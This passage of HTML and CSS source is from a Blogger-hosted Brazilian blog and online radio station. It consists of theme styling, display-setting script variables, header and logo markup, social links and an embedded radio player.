uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#e51515 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#000000;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#b31010 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#b31010;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#e51515 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#b31010;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#e51515 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#e51515 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b31010;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b31010;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#e51515 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#e51515 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e51515 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#0b0e13 }#footer-wrapper .primary-footer{background:#171921;float:left;width:100%;margin:0 }#footer-about-area{position:relative;float:left;width:100%;padding:25px 0;margin:0 }.primary-footer.border #footer-about-area{border-bottom:1px solid rgba(155,155,155,0.1) }#footer-about-area .widget{position:relative;float:left;box-sizing:border-box;margin:0 }#footer-about-area{width:calc(100% - (300px + 25px));padding:0 }#footer-about-area .footer-logo{display:block;float:left;box-sizing:border-box;padding:0 25px 0 0;margin:0 }#footer-about-area .footer-logo img{display:block;max-height:50px;margin:0 }#footer-about-area .Image .image-caption{font-size:13px;line-height:1.6em;margin:0 }#footer-about-area .Image .image-caption a{color:#b31010 }#footer-about-area .Image .image-caption a:hover{color:#aaa }.foot-bar-social{float:right;width:300px;margin:0;position: relative;box-sizing: border-box;}.foot-bar-social ul > li {float: left;margin: 0 0 0 10px;}.foot-bar-social ul > li > a {display: block;width: 32px;height: 32px;background-color: rgba(155,155,155,0.1);font-size: 14px;color: #dbdbdb;text-align: center;line-height: 32px;box-sizing: border-box;border: 0;border-radius: 2px;}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #333333;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #333333;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #333333;border-right: 0 solid #333333;border-bottom: 0;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e51515 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#e51515 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#b31010;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,0.05);overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#e51515 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#e51515 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#b31010;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#b31010;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#break-wrapper, #hot-wrapper,#carousel-wrapper, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;height: 380px;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;height:180px;margin:2px 0 0 }.hot-posts .item-0{margin:0;padding:0;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.hot-posts .hot-item,.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item,.grid-small li,.feat-big .item-small{width:100%;padding:0;margin:20px 0 0 }.feat-big .item-0{margin:0 }.feat-big .item-small .post-info,.grid-small .post-info{float:none;overflow:hidden }.grid-small li:nth-child(3n+1){margin:20px 0 0 }.grid-small li.item-1,.grid-small li.item-2{margin:20px 0 0 }.related-posts .item-0,.grid-small li.item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link,.feat-big .item-small .post-image-link,.grid-small .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.grid-small .post-tag,.related-posts .post-tag{display:none }.related-posts .post-title,.grid-small .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:15px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }blockquote{padding:10px 15px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard",
    colors = ['#994db1', '#5b4cce', '#0d30c3', '#6caf00', '#ed7e4f', '#e91e63' , '#009688', '#f44336', '#ffc107'];
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=d7e48f80-3b01-4736-aebc-a9f0f9d42074' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2150134547263287741&amp;zx=d7e48f80-3b01-4736-aebc-a9f0f9d42074' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto+Slab"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'>
</div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.blogdodiomararaujo.com.br/'>
<img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' data-height='109' data-width='512' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_nGHehXK2ZBFFjOJvuqtq1iPhU6QJci-6TDx65IBQMEtPbmb72XpEluRz3rsHG8tHBs7UNJm6-S6JCnzOlZ755BWHUpwJ7WkMSZtisxqnYp-h98gveieB_vXeuGs_v2zE3fAS4kpzcNIQU8H1ynl3fyKnqZr_qKZDJbhTgO_hH0Kd54vaSycf5l1xgFo=s512'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-title'>
<h3 class='title'>
RÁDIO CATARINA FM ONLINE
</h3>
</div>
<div class='widget-content'>
<iframe width='700' height='70' src='https://catarinaonline.vipfm.net/embed#primaryColor=#ef2501&secondaryColor=#12652d' frameborder='0' allowfullscreen></iframe>

RÁDIO CATARINA FM ONLINE. CLIQIE NO PLAY
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.blogdodiomararaujo.com.br/'><img alt='Blog  do  Diomar Araujo e Rádio Catarina Online' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-WKqrNsrCVDS61DF7zcQQOk4cD1vum5eUU5UWmor-7p-asa_LTuJF5ixdu8CwZcRk5pPu9efvrm88Wkk-eLtzieEhjObUKpCE3PDjfNQLpyU-pSKPphlUDAAPXsdout9x3Je1Kc3hzDQik5zuZ0Ssjc2buoRw3c-UoDod9wU_9R_n_QvKqoqn782dpMA=s516'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.blogdodiomararaujo.com.br/search' class='mobile-search-form' role='search'>
